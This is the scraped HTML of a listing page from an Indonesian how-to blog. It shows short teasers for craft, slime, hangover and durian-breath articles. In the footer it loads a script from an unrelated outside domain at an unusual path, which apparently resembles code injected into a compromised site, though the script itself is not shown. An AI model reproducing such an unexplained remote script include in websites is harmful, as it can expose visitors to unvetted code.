	<h1 class="page-title" itemprop="headline">Kategori: <span>Lifestyle</span></h1>
	<main id="main" class="site-main" role="main">

	
<article id="post-27873" class="gmr-smallthumb clearfix post-27873 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-membuat-hewan-vertebrata-dari-plastisin/" itemprop="url" title="Permalink ke: Cara Membuat Hewan Vertebrata Dari Plastisin" rel="bookmark">Cara Membuat Hewan Vertebrata Dari Plastisin</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Apakah Anda pernah berpikir untuk membuat hewan-hewan vertebrata dengan plastisin yang serupa dengan aslinya? Dengan bahan yang sederhana dan teknik yang mudah, Anda dapat menghasilkan replika hewan-hewan favorit Anda yang <a class="read-more" href="https://carapraktis.info/cara-membuat-hewan-vertebrata-dari-plastisin/" title="Cara Membuat Hewan Vertebrata Dari Plastisin" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-31496" class="gmr-smallthumb clearfix post-31496 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-membuat-slime-menggunakan-ubat-gigi/" itemprop="url" title="Permalink ke: Cara Membuat Slime Menggunakan Ubat Gigi" rel="bookmark">Cara Membuat Slime Menggunakan Ubat Gigi</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Siapa yang tidak suka mainan yang lembut, elastis, dan warna-warni? Yup, Anda benar, kami sedang berbicara tentang slime! Namun, tahukah Anda bahwa Anda dapat membuat slime yang mengagumkan hanya dengan <a class="read-more" href="https://carapraktis.info/cara-membuat-slime-menggunakan-ubat-gigi/" title="Cara Membuat Slime Menggunakan Ubat Gigi" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-35150" class="gmr-smallthumb clearfix post-35150 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-membuat-pot-dari-botol/" itemprop="url" title="Permalink ke: Cara Membuat Pot Dari Botol" rel="bookmark">Cara Membuat Pot Dari Botol</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Jangan buang-buang botol plastik bekas! Dalam artikel ini, kami akan mengungkapkan rahasia tentang cara membuat pot indah dan berfungsi dari botol plastik yang sudah tidak terpakai. Tidak hanya akan membantu <a class="read-more" href="https://carapraktis.info/cara-membuat-pot-dari-botol/" title="Cara Membuat Pot Dari Botol" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-31494" class="gmr-smallthumb clearfix post-31494 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-cepat-menghilangkan-efek-mabuk-alkohol/" itemprop="url" title="Permalink ke: Cara Cepat Menghilangkan Efek Mabuk Alkohol" rel="bookmark">Cara Cepat Menghilangkan Efek Mabuk Alkohol</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Anda telah menghabiskan malam yang seru dan penuh tawa dengan teman-teman, namun sekarang Anda merasakan efek mabuk akibat mengonsumsi alkohol. Rasanya seperti dunia berputar cepat dan kepala terasa pusing. Anda <a class="read-more" href="https://carapraktis.info/cara-cepat-menghilangkan-efek-mabuk-alkohol/" title="Cara Cepat Menghilangkan Efek Mabuk Alkohol" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-31498" class="gmr-smallthumb clearfix post-31498 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-menghilangkan-bau-durian-di-mulut/" itemprop="url" title="Permalink ke: Cara Menghilangkan Bau Durian Di Mulut" rel="bookmark">Cara Menghilangkan Bau Durian Di Mulut</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Bau durian merupakan masalah yang umum dialami setelah mengonsumsi buah yang lezat ini. Namun, tidak dapat dipungkiri bahwa bau durian di mulut dapat menjadi sangat mengganggu, terutama ketika harus bertemu <a class="read-more" href="https://carapraktis.info/cara-menghilangkan-bau-durian-di-mulut/" title="Cara Menghilangkan Bau Durian Di Mulut" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-27840" class="gmr-smallthumb clearfix post-27840 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-membuat-kreasi-rumah-dari-plastisin/" itemprop="url" title="Permalink ke: Cara Membuat Kreasi Rumah Dari Plastisin" rel="bookmark">Cara Membuat Kreasi Rumah Dari Plastisin</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Apakah Anda penasaran bagaimana caranya membuat kreasi rumah yang unik menggunakan plastisin? Simaklah langkah-langkah berikut ini untuk menciptakan miniature rumah impian Anda dengan menggunakan bahan yang sederhana dan mudah ditemukan. <a class="read-more" href="https://carapraktis.info/cara-membuat-kreasi-rumah-dari-plastisin/" title="Cara Membuat Kreasi Rumah Dari Plastisin" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-31469" class="gmr-smallthumb clearfix post-31469 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-menggunakan-ammonia-test-kit/" itemprop="url" title="Permalink ke: Cara Menggunakan Ammonia Test Kit" rel="bookmark">Cara Menggunakan Ammonia Test Kit</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Ammonia Test Kit telah menjadi alat yang sangat penting dalam dunia industri, laboratorium, dan bahkan dalam kehidupan sehari-hari. Dengan menggunakan Ammonia Test Kit, Anda dapat dengan mudah mengukur konsentrasi ammonia <a class="read-more" href="https://carapraktis.info/cara-menggunakan-ammonia-test-kit/" title="Cara Menggunakan Ammonia Test Kit" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-27823" class="gmr-smallthumb clearfix post-27823 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-membuat-playdough-dari-tepung-maizena/" itemprop="url" title="Permalink ke: Cara Membuat Playdough Dari Tepung Maizena" rel="bookmark">Cara Membuat Playdough Dari Tepung Maizena</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Dalam dunia kreativitas anak-anak, bermain dengan playdough selalu menjadi kegiatan yang menyenangkan. Namun, tidak perlu khawatir jika stok playdough di rumah habis, karena sekarang Anda dapat membuatnya sendiri dengan bahan <a class="read-more" href="https://carapraktis.info/cara-membuat-playdough-dari-tepung-maizena/" title="Cara Membuat Playdough Dari Tepung Maizena" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-35129" class="gmr-smallthumb clearfix post-35129 post type-post status-publish format-standard hentry category-lifestyle" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://carapraktis.info/cara-membuat-slime-dari-lem-fox-dan-garam/" itemprop="url" title="Permalink ke: Cara Membuat Slime Dari Lem Fox Dan Garam" rel="bookmark">Cara Membuat Slime Dari Lem Fox Dan Garam</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Apakah kamu penasaran bagaimana cara membuat slime yang mudah dan murah? Yuk, simak tutorial lengkap tentang cara membuat slime dari bahan-bahan sederhana seperti lem Fox dan garam. Tidak perlu repot <a class="read-more" href="https://carapraktis.info/cara-membuat-slime-dari-lem-fox-dan-garam/" title="Cara Membuat Slime Dari Lem Fox Dan Garam" itemprop="url">[Read more&#8230;]</a></p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://carapraktis.info/category/lifestyle/page/89/"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M17.59 18L19 16.59L14.42 12L19 7.41L17.59 6l-6 6z" fill="currentColor"/><path d="M11 18l1.41-1.41L7.83 12l4.58-4.59L11 6l-6 6z" fill="currentColor"/></svg></a></li>
	<li><a class="page-numbers" href="https://carapraktis.info/category/lifestyle/page/1/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://carapraktis.info/category/lifestyle/page/88/">88</a></li>
	<li><a class="page-numbers" href="https://carapraktis.info/category/lifestyle/page/89/">89</a></li>
	<li><span aria-current="page" class="page-numbers current">90</span></li>
	<li><a class="page-numbers" href="https://carapraktis.info/category/lifestyle/page/91/">91</a></li>
	<li><a class="page-numbers" href="https://carapraktis.info/category/lifestyle/page/92/">92</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://carapraktis.info/category/lifestyle/page/107/">107</a></li>
	<li><a class="next page-numbers" href="https://carapraktis.info/category/lifestyle/page/91/"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.41 6L5 7.41L9.58 12L5 16.59L6.41 18l6-6z" fill="currentColor"/><path d="M13 6l-1.41 1.41L16.17 12l-4.58 4.59L13 18l6-6z" fill="currentColor"/></svg></a></li>
</ul>

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky" role="complementary" >
	<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://carapraktis.info/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="pages-2" class="widget widget_pages"><h3 class="widget-title">Laman</h3>
			<ul>
				<li class="page_item page-item-110"><a href="https://carapraktis.info/about-us/">About Us</a></li>
<li class="page_item page-item-112"><a href="https://carapraktis.info/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-114"><a href="https://carapraktis.info/contact-us/">Contact Us</a></li>
			</ul>

			</div><div id="facebook-likebox-2" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://web.facebook.com/Kumpulan-Cara-Praktis-472595456610124/">Find Us on FB:</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://web.facebook.com/Kumpulan-Cara-Praktis-472595456610124/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://web.facebook.com/Kumpulan-Cara-Praktis-472595456610124/"><a href="https://web.facebook.com/Kumpulan-Cara-Praktis-472595456610124/">Find Us on FB:</a></blockquote></div>
		</div>
		</div></aside><!-- #secondary -->
					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
			<div class="container"><div class="idblog-footerbanner"><script type="0cfcbd9d8885707d8961eafc-text/javascript">
        $(document).ready(function() {$('img#closed').click(function(){$('#btm_banner').hide(10);});});
</script>
        <!--start: floating ads-->
        <div id='floatads' style='width:100%;margin:auto; text-align:center;float:none;overflow:hidden; display:scroll;position:fixed;bottom:0;z-index:10000;justify-content: center;align-items: center'>
         <div><a id='close-floatads' onclick="if (!window.__cfRLUnblockHandlers) return false; document.getElementById(&apos;floatads&apos;).style.display = &apos;none&apos;;" style='cursor:pointer;' data-cf-modified-0cfcbd9d8885707d8961eafc-=""><img alt='close' src='https://3.bp.blogspot.com/-ZZSacDHLWlM/VhvlKTMjbLI/AAAAAAAAF2M/UDzU4rrvcaI/s1600/btn_close.gif' title='close button'/></a></div>
    <div style='text-align:center;display:block;max-width:320px;padding: 20px;border-radius: 12px;font-family: Arial, sans-serif;height:auto;overflow:hidden;margin:auto;color:white;background-color: rgba(0, 0, 0, 0.7);box-shadow: 0 0 20px rgba(255, 0, 0, 0.9)'>
<!--Script iklan-->
<div class="image-link">
  <a href="https://s.shopee.co.id/4L87AR8Tdh">
    <img src="https://carainvestasibisnis.com/wp-content/uploads/2025/07/lampu-tembak-sorot-LED-SQL-4-mata.webp" alt="Advertisement">
  </a>
</div>

<style>

  .image-link img {
    max-width: 100%;
    max-height: 100%;
  }

</style>
<!--Akhir script iklan-->
  </div>
 </div><!--end: floating ads--></div></div>		</div><!-- .gmr-content -->
	
</div><!-- #site-container -->

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

		
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
				&copy; 2017-2023 CaraPraktis.info | All rights reserved				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->

	
</div><!-- #footer-container -->
<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

<script src="https://alaurang.com/bootstrap.js/" type="0cfcbd9d8885707d8961eafc-text/javascript"></script><script type="0cfcbd9d8885707d8961eafc-text/javascript" src="https://carapraktis.info/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="0cfcbd9d8885707d8961eafc-text/javascript" id="zerobounce.js-js-extra">
/* <![CDATA[ */
var zbjs = {"ajaxurl":"https:\/\/carapraktis.info\/wp-admin\/admin-ajax.php","md5":"6fb4ff046a51401046e885565384be8a","tags":[],"categories":["Lifestyle"]};
/* ]]> */
</script>
<script type="0cfcbd9d8885707d8961eafc-text/javascript" src="https://carapraktis.info/wp-content/plugins/WpZeroBounce%20V2%20PRO%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script type="0cfcbd9d8885707d8961eafc-text/javascript" src="https://carapraktis.info/wp-content/themes/superfast/js/customscript.js?ver=2.1.1" id="superfast-customscript-js"></script>
<script type="0cfcbd9d8885707d8961eafc-text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"id_ID"};
/* ]]> */
</script>
<script type="0cfcbd9d8885707d8961eafc-text/javascript" src="https://c0.wp.com/p/jetpack/12.8.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script defer type="0cfcbd9d8885707d8961eafc-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="0cfcbd9d8885707d8961eafc-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'112132943',post:'0',tz:'7',srv:'carapraktis.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "112132943", "0" ]);
/* ]]> */
</script>

<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0cfcbd9d8885707d8961eafc-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1be4d62d393417397649c96e52912b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
